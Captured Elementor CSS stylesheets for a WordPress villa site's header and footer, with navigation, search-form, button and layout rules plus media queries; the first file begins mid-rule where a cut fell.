--e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-11 .elementor-element.elementor-element-a53a359{margin:-30px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-11 .elementor-element.elementor-element-a53a359 .elementor-menu-toggle{margin-left:auto;}.elementor-11 .elementor-element.elementor-element-a53a359 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-11 .elementor-element.elementor-element-a53a359 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-11 .elementor-element.elementor-element-a53a359 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-11 .elementor-element.elementor-element-a53a359 .elementor-nav-menu--main .elementor-item:focus{color:#6e2961;fill:#6e2961;}.elementor-11 .elementor-element.elementor-element-a53a359 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#6e2961;}.elementor-11 .elementor-element.elementor-element-a53a359 .elementor-nav-menu--main .elementor-item{padding-left:14px;padding-right:14px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-11 .elementor-element.elementor-element-7be37fa{margin:-25px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-11 .elementor-element.elementor-element-7be37fa .elementor-search-form{text-align:center;}.elementor-11 .elementor-element.elementor-element-7be37fa .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-background-color:rgba(0,0,0,0);}.elementor-11 .elementor-element.elementor-element-7be37fa:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-11 .elementor-element.elementor-element-7be37fa.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-11 .elementor-element.elementor-element-f1d5366:not(.elementor-motion-effects-element-type-background), .elementor-11 .elementor-element.elementor-element-f1d5366 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#e8e8e8;}.elementor-11 .elementor-element.elementor-element-f1d5366{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-20px;}.elementor-11 .elementor-element.elementor-element-f1d5366 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-bc5891b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11 .elementor-element.elementor-element-bc5891b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-354542a{z-index:3;}.elementor-bc-flex-widget .elementor-11 .elementor-element.elementor-element-a22e695.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11 .elementor-element.elementor-element-a22e695.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11 .elementor-element.elementor-element-88c2889 .elementor-button{background-color:#6e2961;border-radius:0px 0px 0px 0px;}.elementor-11 .elementor-element.elementor-element-88c2889{z-index:4;}.elementor-11 .elementor-element.elementor-element-88c2889 .elementor-button-content-wrapper{flex-direction:row;}.elementor-11 .elementor-element.elementor-element-ab87566{z-index:6;}.elementor-11 .elementor-element.elementor-element-ab87566 .elementor-search-form{text-align:center;}.elementor-11 .elementor-element.elementor-element-ab87566 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:#4eadb2;--e-search-form-toggle-background-color:rgba(78,173,178,0);}.elementor-11 .elementor-element.elementor-element-ab87566:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-11 .elementor-element.elementor-element-ab87566.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-11 .elementor-element.elementor-element-496f628{margin:-30px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--nav-menu-icon-size:29px;}.elementor-11 .elementor-element.elementor-element-496f628 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);}.elementor-11 .elementor-element.elementor-element-496f628 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-11 .elementor-element.elementor-element-496f628 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-11 .elementor-element.elementor-element-496f628 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-11 .elementor-element.elementor-element-496f628 .elementor-nav-menu--main .elementor-item:focus{color:#6e2961;fill:#6e2961;}.elementor-11 .elementor-element.elementor-element-496f628 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#6e2961;}.elementor-11 .elementor-element.elementor-element-496f628 .elementor-nav-menu--dropdown{background-color:#e8e8e8;}.elementor-11 .elementor-element.elementor-element-496f628 .elementor-nav-menu--dropdown a:hover,
					.elementor-11 .elementor-element.elementor-element-496f628 .elementor-nav-menu--dropdown a:focus,
					.elementor-11 .elementor-element.elementor-element-496f628 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-11 .elementor-element.elementor-element-496f628 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-11 .elementor-element.elementor-element-496f628 .elementor-menu-toggle:hover,
					.elementor-11 .elementor-element.elementor-element-496f628 .elementor-menu-toggle:focus{color:#7a7a7a;}.elementor-11 .elementor-element.elementor-element-496f628 .elementor-nav-menu--dropdown a:hover,
					.elementor-11 .elementor-element.elementor-element-496f628 .elementor-nav-menu--dropdown a:focus,
					.elementor-11 .elementor-element.elementor-element-496f628 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-11 .elementor-element.elementor-element-496f628 .elementor-nav-menu--dropdown a.highlighted{background-color:#f4e8f4;}.elementor-11 .elementor-element.elementor-element-496f628 .elementor-nav-menu--dropdown a.elementor-item-active{color:#6e2961;background-color:#f4e8f4;}.elementor-11 .elementor-element.elementor-element-496f628 div.elementor-menu-toggle{color:#6e2961;}.elementor-11 .elementor-element.elementor-element-496f628 div.elementor-menu-toggle svg{fill:#6e2961;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-11 .elementor-element.elementor-element-4801ed9{margin:25px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-11 .elementor-element.elementor-element-e091a73 .elementor-heading-title{font-size:18px;}.elementor-11 .elementor-element.elementor-element-f8be054 .elementor-heading-title{font-size:18px;}.elementor-11 .elementor-element.elementor-element-2de730e .elementor-button{font-size:10px;}.elementor-11 .elementor-element.elementor-element-a53a359 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-11 .elementor-element.elementor-element-a53a359 .elementor-nav-menu--main .elementor-item{padding-left:6px;padding-right:6px;}}@media(min-width:768px){.elementor-11 .elementor-element.elementor-element-728a2a1{width:30.625%;}.elementor-11 .elementor-element.elementor-element-e6a914a{width:25.179%;}.elementor-11 .elementor-element.elementor-element-cea51eb{width:6.964%;}.elementor-11 .elementor-element.elementor-element-09859d3{width:17.232%;}.elementor-11 .elementor-element.elementor-element-fecfa0b{width:92.5%;}.elementor-11 .elementor-element.elementor-element-e82e9da{width:7.5%;}}@media(max-width:767px){.elementor-11 .elementor-element.elementor-element-308c675{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -20px) 0px;}.elementor-11 .elementor-element.elementor-element-e091a73 .elementor-heading-title{font-size:18px;}.elementor-11 .elementor-element.elementor-element-cea51eb{width:20%;}.elementor-11 .elementor-element.elementor-element-09859d3{width:40%;}.elementor-11 .elementor-element.elementor-element-f8be054 .elementor-heading-title{font-size:18px;}.elementor-11 .elementor-element.elementor-element-a53a359{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-11 .elementor-element.elementor-element-f1d5366{margin-top:0px;margin-bottom:-20px;}.elementor-11 .elementor-element.elementor-element-bc5891b{width:35%;}.elementor-11 .elementor-element.elementor-element-354542a{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -20px) 0px;}.elementor-11 .elementor-element.elementor-element-a22e695{width:40%;}.elementor-11 .elementor-element.elementor-element-a22e695 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11 .elementor-element.elementor-element-88c2889 .elementor-button{font-size:11px;padding:10px 10px 10px 10px;}.elementor-11 .elementor-element.elementor-element-bc36d5f{width:11%;}.elementor-11 .elementor-element.elementor-element-ab87566{margin:10px 0px calc(var(--kit-widget-spacing, 0px) + 0px) -25px;}.elementor-11 .elementor-element.elementor-element-77ae43f{width:100%;}.elementor-11 .elementor-element.elementor-element-77ae43f > .elementor-element-populated{margin:-60px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11 .elementor-element.elementor-element-496f628{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -11px) 0px;}}

--- FILE ---
content_type: text/css
request_url: https://glenvalevillas.com.au/wp-content/uploads/elementor/css/post-43.css?ver=1762136738
body_size: 1688
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-43 .elementor-element.elementor-element-679a7798{margin:030px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:center;}.elementor-43 .elementor-element.elementor-element-679a7798 .elementor-heading-title{font-size:35px;color:#6e2961;}.elementor-43 .elementor-element.elementor-element-775a8ed9{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:center;}.elementor-43 .elementor-element.elementor-element-775a8ed9 .elementor-heading-title{font-weight:400;color:#7a7a7a;}.elementor-widget-eael-post-carousel .eael-entry-title, .elementor-widget-eael-post-carousel .eael-entry-title > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-post-carousel .eael-grid-post-excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-carousel .post-carousel-categories li a, .elementor-widget-eael-post-carousel .post-meta-categories li, .elementor-widget-eael-post-carousel .post-meta-categories li a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-carousel .eael-meta-posted-on{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-carousel .eael-entry-meta > span,.elementor-widget-eael-post-carousel .eael-entry-meta > .eael-posted-by,.elementor-widget-eael-post-carousel .eael-entry-meta > .eael-posted-on{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-43 .elementor-element.elementor-element-21c9c11 .eael-entry-thumbnail{height:199px;}.elementor-43 .elementor-element.elementor-element-21c9c11 .eael-grid-post-holder{background-color:#fff;}.elementor-43 .elementor-element.elementor-element-21c9c11 .eael-entry-overlay{background-color:rgba(0,0,0, .75);}.elementor-43 .elementor-element.elementor-element-21c9c11 .eael-entry-title, .elementor-43 .elementor-element.elementor-element-21c9c11 .eael-entry-title a{color:#303133;}.elementor-43 .elementor-element.elementor-element-21c9c11 .eael-entry-title:hover, .elementor-43 .elementor-element.elementor-element-21c9c11 .eael-entry-title a:hover{color:#23527c;}.elementor-43 .elementor-element.elementor-element-21c9c11 .swiper-container-wrap .swiper-button-next, .elementor-43 .elementor-element.elementor-element-21c9c11 .swiper-container-wrap .swiper-button-prev{font-size:22px;}.elementor-43 .elementor-element.elementor-element-080102b:not(.elementor-motion-effects-element-type-background), .elementor-43 .elementor-element.elementor-element-080102b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:radial-gradient(at top left, #5697ac 72%, #5a9bb2 0%);}.elementor-43 .elementor-element.elementor-element-080102b > .elementor-container{min-height:300px;}.elementor-43 .elementor-element.elementor-element-080102b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-080102b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-43 .elementor-element.elementor-element-c68aa3d{text-align:center;}.elementor-43 .elementor-element.elementor-element-c68aa3d .elementor-heading-title{font-weight:400;color:#cbd3d6;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-43 .elementor-element.elementor-element-63b3ae0 .elementor-button{background-color:#ffffff;fill:#5a9bb2;color:#5a9bb2;border-radius:3px 3px 3px 3px;padding:10px 20px 10px 20px;}.elementor-43 .elementor-element.elementor-element-0379f7d:not(.elementor-motion-effects-element-type-background), .elementor-43 .elementor-element.elementor-element-0379f7d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#e2e2e2;}.elementor-43 .elementor-element.elementor-element-0379f7d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-43 .elementor-element.elementor-element-0379f7d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-43 .elementor-element.elementor-element-2128017.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43 .elementor-element.elementor-element-2128017.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-43 .elementor-element.elementor-element-c1c284e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43 .elementor-element.elementor-element-c1c284e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-43 .elementor-element.elementor-element-c9d09ad.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43 .elementor-element.elementor-element-c9d09ad.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43 .elementor-element.elementor-element-cb37ca5:not(.elementor-motion-effects-element-type-background), .elementor-43 .elementor-element.elementor-element-cb37ca5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#652f5d;}.elementor-43 .elementor-element.elementor-element-cb37ca5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;z-index:2;}.elementor-43 .elementor-element.elementor-element-cb37ca5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-43 .elementor-element.elementor-element-f406cdc .elementor-heading-title{color:#ffffff;}.elementor-43 .elementor-element.elementor-element-1e14d63:not(.elementor-motion-effects-element-type-background), .elementor-43 .elementor-element.elementor-element-1e14d63 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#652f5d;}.elementor-43 .elementor-element.elementor-element-1e14d63{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:0px;}.elementor-43 .elementor-element.elementor-element-1e14d63 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-43 .elementor-element.elementor-element-ca52dea{font-size:14px;line-height:1.6em;color:#ffffff;}.elementor-43 .elementor-element.elementor-element-24cd256{font-size:14px;line-height:1.6em;color:#ffffff;}.elementor-43 .elementor-element.elementor-element-451db72{font-size:14px;line-height:1.6em;color:#ffffff;}.elementor-43 .elementor-element.elementor-element-b60e7c8{font-size:14px;line-height:1.6em;color:#ffffff;}.elementor-43 .elementor-element.elementor-element-3a02f59{font-size:14px;line-height:1.6em;color:#ffffff;}.elementor-43 .elementor-element.elementor-element-8e4fb26:not(.elementor-motion-effects-element-type-background), .elementor-43 .elementor-element.elementor-element-8e4fb26 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#652f5d;}.elementor-43 .elementor-element.elementor-element-8e4fb26{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-15px;margin-bottom:0px;}.elementor-43 .elementor-element.elementor-element-8e4fb26 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-43 .elementor-element.elementor-element-0e07112{--grid-template-columns:repeat(0, auto);text-align:left;--icon-size:19px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-43 .elementor-element.elementor-element-48bb12d{font-size:16px;font-weight:bold;color:#ffffff;}.elementor-bc-flex-widget .elementor-43 .elementor-element.elementor-element-f13912a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43 .elementor-element.elementor-element-f13912a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43 .elementor-element.elementor-element-85a1ead .elementor-button{background-color:#a13e96;font-size:16px;font-weight:bold;}.elementor-bc-flex-widget .elementor-43 .elementor-element.elementor-element-383153b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43 .elementor-element.elementor-element-383153b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43 .elementor-element.elementor-element-80318a0:not(.elementor-motion-effects-element-type-background), .elementor-43 .elementor-element.elementor-element-80318a0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#652f5d;}.elementor-43 .elementor-element.elementor-element-80318a0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-15px;margin-bottom:0px;}.elementor-43 .elementor-element.elementor-element-80318a0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-43 .elementor-element.elementor-element-2d465fa{font-size:13px;font-weight:400;color:#ffffff;}.elementor-43 .elementor-element.elementor-element-ec23d4e:not(.elementor-motion-effects-element-type-background), .elementor-43 .elementor-element.elementor-element-ec23d4e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f4e8f4;}.elementor-43 .elementor-element.elementor-element-ec23d4e > .elementor-container{min-height:400px;}.elementor-43 .elementor-element.elementor-element-ec23d4e{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-15px;margin-bottom:0px;}.elementor-43 .elementor-element.elementor-element-ec23d4e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-43 .elementor-element.elementor-element-cf68c9e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43 .elementor-element.elementor-element-cf68c9e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43 .elementor-element.elementor-element-cf68c9e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-43 .elementor-element.elementor-element-cf68c9e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-43 .elementor-element.elementor-element-1146991{text-align:center;font-size:13px;font-weight:400;line-height:1.6em;color:#652f5d;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-43 .elementor-element.elementor-element-928b25a{width:46%;}.elementor-43 .elementor-element.elementor-element-4abb96c{width:7.996%;}.elementor-43 .elementor-element.elementor-element-8520b65{width:46%;}.elementor-43 .elementor-element.elementor-element-a43969c{width:33.977%;}.elementor-43 .elementor-element.elementor-element-fee8d37{width:21.159%;}.elementor-43 .elementor-element.elementor-element-7189330{width:22.037%;}.elementor-43 .elementor-element.elementor-element-caf0197{width:22.827%;}.elementor-43 .elementor-element.elementor-element-051fa82{width:26.602%;}.elementor-43 .elementor-element.elementor-element-c1b7eb9{width:18%;}.elementor-43 .elementor-element.elementor-element-401037c{width:18%;}.elementor-43 .elementor-element.elementor-element-1f8be4c{width:18.069%;}.elementor-43 .elementor-element.elementor-element-8c46381{width:19.329%;}.elementor-43 .elementor-element.elementor-element-0821e03{width:5.088%;}.elementor-43 .elementor-element.elementor-element-cc3a724{width:22.543%;}.elementor-43 .elementor-element.elementor-element-4c75e6f{width:6.491%;}.elementor-43 .elementor-element.elementor-element-f13912a{width:45.878%;}}@media(max-width:767px){.elementor-43 .elementor-element.elementor-element-080102b > .elementor-container{min-height:245px;}.elementor-43 .elementor-element.elementor-element-080102b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-928b25a{width:35%;}.elementor-43 .elementor-element.elementor-element-4abb96c{width:30%;}.elementor-43 .elementor-element.elementor-element-8520b65{width:35%;}.elementor-43 .elementor-element.elementor-element-c68aa3d .elementor-heading-title{font-size:18px;}.elementor-43 .elementor-element.elementor-element-63b3ae0{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 20px) 0px;}.elementor-43 .elementor-element.elementor-element-c1b7eb9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 10px;}.elementor-43 .elementor-element.elementor-element-451db72{margin:-28px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-43 .elementor-element.elementor-element-b60e7c8{margin:-36px 0px calc(var(--kit-widget-spacing, 0px) + -4px) 0px;}.elementor-43 .elementor-element.elementor-element-3a02f59{margin:-30px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-43 .elementor-element.elementor-element-2d465fa{font-size:12px;}.elementor-43 .elementor-element.elementor-element-ec23d4e > .elementor-container{min-height:0px;}.elementor-43 .elementor-element.elementor-element-cf68c9e{width:100%;}.elementor-43 .elementor-element.elementor-element-cf68c9e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-1146991{margin:-15px 0px calc(var(--kit-widget-spacing, 0px) + -15px) 0px;padding:0px 0px 0px 0px;text-align:center;font-size:18px;}}/* Start custom CSS for text-editor, class: .elementor-element-1146991 */.elementor-43 .elementor-element.elementor-element-1146991 a {color: inherit;}/* End custom CSS */